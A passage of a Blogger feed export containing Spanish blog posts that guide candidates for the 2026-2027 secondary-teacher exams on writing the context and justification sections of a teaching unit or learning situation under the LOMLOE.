4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de 